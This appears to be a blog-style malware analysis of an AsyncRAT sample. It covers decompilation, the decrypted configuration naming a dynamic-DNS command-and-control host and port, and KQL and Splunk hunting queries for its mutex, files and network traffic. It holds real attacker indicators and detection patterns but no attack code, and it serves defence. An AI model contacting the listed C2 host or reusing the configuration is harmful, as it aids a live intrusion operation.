

The source code for ASyncRAT can be found on Github. The version we are looking at has garbage function names, but most of the code is unencrypted and understandable if we open in DNSpy and take a look. When we do so, we see the file is named 'ASyncClient'.



The main function:



Log.tmp file that gets created in %TEMP% when keystrokes are logged:

I won’t do a full teardown of all ASyncRAT functionality as there are plenty of other blogs out there on this already and the C# code is available on Github.

Malware Config





However, I did follow a YouTube video from 0xdf on how to decrypt the malware config using CyberChef. Here’s the AES decryption of the C2 server:

Here’s the certificate:

The decrypted malware config is:

Port: 1005

Hosts: samsalah1.freeddns.org

Version: AWS | 3Losh

Mutex: AsyncMutex_alosh

Install: false

Install Folder: %APPDATA%

Pastebin: null

BDOS: false

Delay: 3

Botnet: Default

Googling the C2 turns up some other sandbox reports, notably Triage which actually extracted the config automatically from Sat.bat. We could have also done dynamic analysis, note however that ASyncRAT does have some basic anti-analysis features and checks. This particular sample we analysed appears to have been constructed with the 3Losh crypter.

Prevent / Detect / Hunt

AntiVirus and EDR should provide alerts on these malicious samples, but here are some additional thoughts and prevention/detection/hunt ideas.

- Alert on the file creation of

AutoHotKey64.exe. There should be no legitimate use-case for this scripting language in a corporate environment - Consider app control or a similar default deny/zero trust type of product (such as Threatlocker)

- Monitor outbound traffic on unusual ports

- Monitor DNS traffic to unusual locations or free DNS services such as freeddns, especially from unusual processes (RegAsm etc)

- If tools allow (Velociraptor etc), search for the existence of known Mutex format

AsyncMutex_*

If using MDE, some hunt ideas:

- Search for the existence of 1 letter files commonly seen for initial access

DeviceFileEvents

| where Timestamp >=ago(30d)

| where FolderPath contains "Users" or FolderPath has_all(@"C:","Temp") // Can be commented out if necessary

| where FileName matches regex "^[a-zA-Z0-9]{1}[.](exe|dll|js|bat|txt|vbs|ahk|chm|lnk|zip|rar|7z|hta|py|iso|vmdk|ocx)$" // Add as many extensions as you like

| project Timestamp, DeviceName, FileName, FolderPath, ProcessCommandLine, InitiatingProcessCommandLine

| limit 1000 // Adjust conditions and remove duplicates if found

- Search for suspicious Network events using default ASyncRAT ports and known bad port from this sample

DeviceNetworkEvents

| where Timestamp >=ago(30d)

| where RemotePort has_any("6606", "7707", "8808") or RemotePort == "1005" // Default ASyncRAT ports + our malicious port from this sample

| top 1000 by Timestamp





Splunk search to see it all happen within WinEventLog and Sysmon:

index=win Sat.bat OR x.zip OR 1005 OR freeddns

| eval CommandLine=if(EventCode=4104, ScriptBlockText, CommandLine)

| eval CommandLine=if(EventCode=4103, Payload, CommandLine)

| eval CommandLine=if(EventCode=5156, DestAddress + ":" + DestPort, CommandLine)

| eval CommandLine=if(EventCode=13, registry_value_name, CommandLine)

| eval CommandLine=if(EventCode=11, TargetFilename, CommandLine)

| eval CommandLine=if(EventCode=22, QueryName, CommandLine)

| table _time, host, EventCode, signature, CommandLine, Image, ProcessID

RG